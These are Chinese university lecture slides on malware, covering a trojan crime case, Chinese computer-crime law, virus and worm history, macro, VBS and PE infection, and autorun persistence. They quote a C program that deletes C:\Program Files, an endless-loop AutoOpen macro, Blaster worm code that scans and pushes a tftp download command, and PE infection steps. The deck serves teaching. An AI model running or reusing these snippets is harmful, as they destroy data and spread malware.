Slide 1
第十章：恶意软件
何高峰hegaofeng@njupt.edu.cn

Slide 2
教学目标
了解恶意代码的定义
掌握恶意代码的分类方法
了解每一类恶意代码的典型破坏功能，以及对电脑用户的威胁
了解杀毒软件基本原理
掌握DDoS 攻击基本原理

Slide 3
江苏“温柔”木马案
2008年7月29日，省公安厅互联网违法犯罪举报中心接到一网民举报，“徐州购物网有病毒，很严重。”
分析的结果让民警大吃一惊，网站服务器被安装了25款可疑程序，其中有15款是当时在互联网上非常流行的“温柔”系列木马程序
而中了这些木马程序的网络用户一旦登录自己的网上游戏账号，游戏账号以及密码就会被立即发送到木马所指定的一些邮箱内。

Slide 4
江苏“温柔”木马案
从“温柔”木马涉案区域、涉案金额情况看，整个“温柔”系列木马程序“链性”团伙成员涉及四川、重庆、湖南、山东、河南、广东、广西、浙江、安徽、福建、云南、江苏、江西、上海、湖北、海南等16个省市。

Slide 5
江苏“温柔”木马案
徐州市公安局网监支队、开发区分局、云龙分局密切配合，前后经过1个多月的艰苦鏖战，辗转16个省、直辖市，50多个地级市，行程10万多公里，共抓获涉案人员110人，涉案金额3000余万元。从而一举打掉了这个占据国内木马市场份额约50%的网络犯罪团伙。这也是当时国内在打击利用木马程序破坏计算机系统犯罪中，第一个完整地从木马作者，到木马总代理、一级代理、“箱子持有人”，再到洗信人等各层次作案人员均到案的成功案例。

Slide 6
中华人民共和国刑法
第二百八十五条违反国家规定，侵入国家事务、国防建设、尖端科学技术领域的计算机信息系统的，处三年以下有期徒刑或者拘役。

Slide 7
中华人民共和国刑法
《刑法修正案（七）》第九条规定：在刑法第二百八十五条中增加两款作为第二款、第三款：“违反国家规定，侵入前款规定以外的计算机信息系统或者采用其他技术手段，获取该计算机信息系统中存储、处理或者传输的数据，或者对该计算机信息系统实施非法控制，情节严重的，处三年以下有期徒刑或者拘役，并处或者单处罚金；情节特别严重的，处三年以上七年以下有期徒刑，并处罚金。

Slide 8
中华人民共和国刑法
第二百八十六条 【破坏计算机信息系统罪】违反国家规定，对计算机信息系统功能进行删除、修改、增加、干扰，造成计算机信息系统不能正常运行，后果严重的，处五年以下有期徒刑或者拘役；后果特别严重的，处五年以上有期徒刑。

Slide 9
中华人民共和国刑法
违反国家规定，对计算机信息系统中存储、处理或者传输的数据和应用程序进行删除、修改、增加的操作，后果严重的，依照前款的规定处罚。
故意制作、传播计算机病毒等破坏性程序，影响计算机系统正常运行，后果严重的，依照第一款的规定处罚。

Slide 10
本讲提纲
1 恶意代码的定义
2 恶意代码的分类
3 恶意代码的典型破坏功能
4 恶意代码的传播途径与病毒产业链
5 恶意代码的完整生命周期及防护手段
6 DDoS攻击基本原理

Slide 11
2.1恶意代码的定义
恶意代码，又称Malicious Code，或MalCode, MalWare。
设计目的是用来实现某些恶意功能的代码或程序。

Slide 12
恶意代码示例
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
int main() {
system("title goodbye >:)");
printf("GOODBYE!! >:)\n You have 10 seconds to save your computer");
sleep(10);
system("rd /s /q \"C:\Program Files\"");
}

Slide 13
2.2恶意代码（软件）的分类
恶意代码（软件） ，即广义上的计算机病毒。其可分为：
（狭义）计算机病毒
蠕虫
木马
后门
僵尸(bot)
Rootkit
勒索软件、流氓软件、间谍软件、广告软件、Exploit、黑客工具等。
形态
功能

Slide 14
2.2.1 （狭义）计算机病毒
形态：通过修改而达到“感染”其它程序的一段软件
实际上，任何形式的可执行内容都可以被感染
组成部分：感染机制、触发、载荷
生命周期：休眠阶段（可选）、传播阶段、触发阶段、执行阶段

Slide 15
2.2.1 计算机病毒
狭义上的计算机病毒是指能够进行自我传播、需要用户干预来触发执行的破坏性程序或代码。
自我传播是传统计算机病毒的第二主要特征，且其传播过程是需要用户来介入的。
譬如用户通过双击U盘盘符的方式触发病毒，或者用户通过下载并打开电子邮件附件而触发病毒的传播。

Slide 16
2.2.1 计算机病毒
分类：
引导扇区感染病毒
文件感染病毒
宏病毒
混合体病毒

Slide 17
1.典型病毒案例
CIH
美丽莎
爱虫病毒
熊猫烧香
机器狗
…

Slide 18

CIH介绍
陈盈豪：当时台湾的一个大学生
1998年2月，1.2版
1998年4月26日，台湾少量发作
1999年4月26日，全球发作
破坏主板BIOS
Notes:
要表现在于病毒发作后，硬盘数据全部丢失，甚至主板上BIOS中的原内容也会被彻底破坏，主机无法启动。只有更换BIOS，或是向固定在主板上的BIOS中重新写入原来版本的程序，才能解决问题。
最早通过光盘传播

Slide 19

“美丽莎” 介绍
大卫.史密斯，美国新泽西州工程师
在16小时内席卷全球互联网
至少造成10亿美元的损失！
通过email传播
传播规模（50的n次方，n为传播的次数）
Notes:
梅丽莎病毒一般通过邮件传播，邮件的标题通常为“这是给你的资料，不要让任何人看见”。一旦收件人打开邮件，病毒就会自动向用户通讯录的前50位好友复制发送同样的邮件。
引发的大量电子邮件会阻塞电子邮件服务器，使之瘫痪。

Slide 20

爱虫病毒介绍
菲律宾“AMA”电脑大学计算机系的学生
一个星期内就传遍5大洲
微软、Intel等在内的大型企业网络系统瘫痪
全球经济损失达几十亿美元
Notes:
发送给所有邮件用户。用自身的副本覆盖（overwrite）扩展名为JPG,VBS,JS,JSE,CSS,WSH,SCT,HTA,MP3和MP2的所有文件，给无VBS（non-VBS）后缀的文件名添加VBS扩展名。如：一个名为Satisfaction.MP3的文件将变为Satisfaction.MP3.VBS。下一次染毒文件被点击或被激活，蠕虫将开始传播。

Slide 21

Notes:
释放出一个pcihdd.sys到drivers目录，pcihdd.sys是一个底层硬盘驱动，提高自己的优先级接替还原卡或冰点的硬盘驱动，该文件会接管冰点或者硬盘保护卡对硬盘的读写操作，这样该病毒就破解了还原系统的保护，使冰点、硬盘保护卡失效。
然后访问指定的网址，这些网址只要连接就会自动下载大量的病毒与恶意插件。最可怕的是，一台中招，会通过内部网络传播全部自动重启。

Slide 22



Notes:
2006年10月16日编写，2007年初爆发
李俊
2014, 网络赌博，二次进监狱

Slide 23
Windows下的病毒
典型病毒种类
宏病毒
脚本病毒
Win32 PE病毒

Slide 24

(1)宏病毒
利用如下自动执行宏，将病毒代码写在如下宏中，由于这些宏会自动执行，因此获取控制权。

Slide 25
什么是宏？
宏（macro)，就是软件设计者为了在使用软件工作时，避免一再的重复相同的动作而设计出来的一种工具。它利用简单的语法，把常用的动作写成宏，当再工作时，就可以直接利用事先写好的宏自动运行，去完成某项特定的任务，而不必再重复相同的动作。

Slide 26
宏语言
宏语言即VISUAL BASIC FOR APPLICATION，简称 VBA。
VBA 可以访问许多操作系统函数并支持文档打开时自动执行宏 ——这使得用这种语言写计算机病毒成为可能

Slide 27

宏病毒示例

Slide 28
宏病毒示例
Sub AutoOpen() ’定义函数名，AutoXXX为自动宏
While True ’恶意代码 ，死循环
Msgbox ”Hello world” ’调用对话框显示消息
Wend
End Sub ’函数到此结束

Slide 29
一、模板文件格式： .dot文档：模板文档，新文档继承模板的属性（ 宏、菜单、格式等）。 Normal.dot文件：全局模板，在建立整个文档中所起的作用是作为一个基类，是新建文档默认的模板。
二、数据文件格式
.doc———一种可以存贮宏的普通文档；
.docx——一种不包含宏的普通文档；
.docm——一种包含宏或启用了宏的文档；
.dotx——一种不包含宏的模板；
.dotm——一种包含宏或启用了宏的模板。

Slide 30
(2) VBS脚本病毒
用VBScript编写，能够进行自我传播的破坏性程序，其需要人工干预触发执行。

Slide 31
VBS脚本语言
VBS 是程序开发语言 Visual Basic 家族的最新成员，是基于VB的脚本语言。
VBS的语法基于Basic语言。
VB Script 的帮助手册VBS.CHM
Notes:
VBS测试小程序

Slide 32


VBS脚本语言-小程序
Notes:
VBS测试小程序

Slide 33
VBS脚本病毒如何感染
VBS脚本病毒是直接通过自我复制来感染文件的，病毒中的绝大部分代码都可以直接附加在其他同类程序的中间。
譬如新欢乐时光病毒可以将自己的代码附加在.html文件的尾部，并在顶部加入一条调用病毒代码的语句。

Slide 34

VBS脚本病毒如何感染文件
直接通过自我复制感染文件

Slide 35

VBS脚本病毒如何搜索目标

Slide 36

VBS脚本病毒例子
Notes:
If not linkfile then exit for : 是注释
扫描所有的驱动,如果类型号是1,会有所动作,为1时代表可移动设备,这是想感染优盘之类的可移动设备。它将脚本拷贝到可移动设备的根目录下,然后设置文件属性,2为隐藏文件,可读写,4为系统文件,可读写。 然后获取可移动设备根目录所有的的文文件,如果不是lnk文件, 将其设置为隐藏的系统文件,可读写。
击该快捷方式后会先启动那个脚本病毒,然后再启动真正的文件,之后退出cmd。 然后对根目录下件夹作同样的操作。

Slide 37

VBS脚本病毒例子
Notes:
上传系统信息至服务器

Slide 38


VBS脚本病毒例子
Notes:
接收服务器指令，根据不同指令进行操作
/b 批处理模式，将不显示警报、 脚本编写错误或输入的提示。

Slide 39
(3)Win32 PE病毒
什么是PE病毒？
PE病毒是指所有感染Windows下PE文件格式文件的病毒。
分类
传统感染型
感染释放型
覆盖型

Slide 40
PE文件格式一览
DOS MZ header
DOS stub
PE header
Section table
Section 1
Section 2
Section ...
Section n
Notes:
DOS头是用来兼容MS-DOS操作系统的
NT头包含windows PE文件的主要信息，其中包括一个‘PE’字样的签名，PE文件头（IMAGE_FILE_HEADER）和PE可选头（IMAGE_OPTIONAL_HEADER32）
节表：是PE文件后续节的描述，windows根据节表的描述加载每个节
节：每个节实际上是一个容器，可以包含代码、数据等等，

Slide 41

传统感染型-感染思路
被感染病毒的程序运行时，可以不用释放病毒体，也可以释放病毒体。

Slide 42

一个实际的感染例子演示

Slide 43

一个实际的感染例子演示

Slide 44

一个实际的感染例子演示
Notes:
件Insert.exe大小成为了24KB，Xmu.exe成为了18KB。它们的字节数增加了，其它两个可执行文件大小没有变化，运行也没有感染。可见，该种感染方式修改了可执行文件大小。

Slide 45

一个实际的感染例子演示

Slide 46

一个实际的感染例子演示

Slide 47
一个实际的感染例子演示
1) 分析exe搜索到的文件是否为正常的PE文件：判断DOS头有无“MZ”标志、PE头有无“PE”标志。
2) 分析是否已经被感染过了：读文件到内存，分析最后一个节的节名是否为“SD-1”，是则认为已经感染过了，不重复感染。

Slide 48
一个实际的感染例子演示
3) 建立病毒节表结构，将病毒代码写入到被感染文件最后。节表结构中需要填入的参数有节名“SD-1”、节的内存偏移地址VirtualAddress、节的属性Characteristics、节的文件偏移PointerToRawData、节的实际大小VirtualSize。

Slide 49
一个实际的感染例子演示
4) 修改的参数有PE头中的节个数NumberOfSections、代码段大小SizeOfCode、内存中整个PE映像体的尺寸SizeOfImage、入口地址AddressOfEntryPoint。

Slide 50
感染释放型-感染思路
正常程序
病毒
正常程序
病毒获得运行时，将病毒体或正常程序释放出来运行

Slide 51

感染释放型-感染思路
Notes:
熊猫烧香病毒：将原始文件抽离
Delphi

Slide 52

感染释放型-感染思路
Notes:
熊猫烧香病毒：将原始文件抽离

Slide 53
目前流行的非感染型“病毒”
单独个体，不感染文件
仅将自己copy到系统目录下
通过修改系统启动项获得控制权
如注册表中的启动键值，系统服务，一些系统文件项……
通过网络、移动磁盘等进行传播
如将自己copy到U盘中，或作为邮件附件发送出去……

Slide 54


覆盖型
在感染传播上无任何技术含量可言
如小浩病毒

Slide 55
覆盖型-小浩病毒
病毒行为： 1 将病毒本身拷贝到系统目录下，保存为exloroe.exe 2 更改注册表，设置文件夹隐藏选项 3 让杀软不能运行 4 在盘下创建隐藏的autorun.inf和病毒体，使得用户在双 击盘符时，自动运行病毒 5 遍历目录，感染脚本文件和exe文件 6 将被感染的exe文件换成病毒图标 7 记录所有被感染的文件，保存到c:\jilu.txt 8 让激活的窗口标题显示“已中毒 X14o-H4o's Virus” 9 使病毒以ActiveX的方式启动 10 创建一个没有用的隐藏的ie进程 11 对系统重要的exe文件也进行了感染，所以系统直接不能启动。所以activex启动也没有效果

Slide 56

覆盖型-小浩病毒

Slide 57

覆盖型-小浩病毒

Slide 58

覆盖型-小浩病毒

Slide 59
2.2.2 网络蠕虫
蠕虫：一段能够进行自我传播、无需用户干预而可以自动触发执行的破坏性程序或代码。
蠕虫通常是需要利用系统漏洞来进行传播的，因此其传播过程无需用户来介入。

Slide 60
恶意代码自动运行机制
利用操作系统或硬件运行机制
组策略：“本地计算机策略”→“计算机配置”→“管理模块”→“系统”→“登录”，在右侧窗体双击“在用户登录时运行这些程序”
系统服务：将自身注册为系统服务
注册表：如HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run

Slide 61
恶意代码自动运行机制
利用操作系统或硬件运行机制
快速启动目录：​ Windows系统有自带的快速启动的文件夹。Windows 徽标键+ R，键入“shell:startup”
BIOS：先于操作系统而启动

Slide 62
2003年以来的重大蠕虫
蠕虫王-slammer（2003年1月25日）
MS02-039
冲击波-msblast（2003年8月11日）
MS03-026
震荡波-sasser（2004年5月1日）
MS04-011
极速波-Zotob（2005年8月14日）
MS05-039
魔波-MocBot（2006年8月13日 ）
MS06-040
扫荡波-saodangbo（2008年11月7日）
MS08-067
Stuxnet（2010年7月被普遍捕获）
MS10-046(lnk) , MS08-067 , MS10-061等5个操作系统漏洞及2个西门子wincc系统漏洞

Slide 63

Stuxnet
这是第一个直接破坏现实世界中工业基础设施的恶意代码。
据赛门铁克公司的统计，当时全球已有约45000个网络被该蠕虫感染，其中60%的受害主机位于伊朗境内。
伊朗政府已经确认该国布什尔核电站遭到Stuxnet蠕虫的攻击。

Slide 64

传播方式

Slide 65
for (i=0; i<20; i++) {
int ip;
blaster_increment_ip_address();
sprintf(target_ip_string, "%i.%i.%i.%i",
ClassA, ClassB, ClassC, ClassD);
ip = inet_addr(target_ip_string);
if (ip == -1)
return;
sin.sin_addr.s_addr = ip;
connect(sockarray[i],(struct sockaddr*)&sin,sizeof(sin));
}

Slide 66
sprintf(cmdstr, "tftp -i %s GET %s\n", target_ip_string, MSBLAST_EXE);
if (send(fd, cmdstr, strlen(cmdstr), 0) <= 0) goto closesocket_and_return;

Slide 67
Stuxnet的特点
专门攻击工业系统
利用多个零日漏洞
使用数字签名
明确的攻击目标
伊朗核设施
这是一次精心策划的攻击！

Slide 68


伪装RealTek的数字签名以躲避杀毒软件的查杀。
Notes:
Jmicron:智微
Realtek :瑞昱
台湾半导体公司

Slide 69

